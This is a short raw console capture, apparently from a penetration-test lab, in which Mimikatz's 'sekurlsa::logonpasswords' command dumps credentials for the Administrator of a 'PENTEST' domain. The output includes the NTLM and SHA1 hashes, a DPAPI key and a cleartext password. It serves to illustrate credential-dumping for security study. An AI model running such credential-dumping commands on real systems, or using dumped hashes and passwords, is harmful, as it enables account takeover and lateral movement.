 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3036169 (00000000:002e5409)
Session           : Interactive from 0
User Name         : Administrator
Domain            : PENTEST
Logon Server      : DC01
Logon Time        : 2023/1/17 23:47:50
SID               : S-1-5-21-1536491439-3234161155-253608391-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : PENTEST
         * NTLM     : 570a9a65db8fba761c1008a51d4c95ab
         * SHA1     : 759e689a07a84246d0b202a80f5fd9e335ca5392
         * DPAPI    : 833d933637f46a780520fc9b83f7760c
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : PENTEST
         * Password : Admin@123
        kerberos :
         * Username : Administrator
         * Domain   : PENTEST.COM
         * Password : (null)
        ssp :
        credman :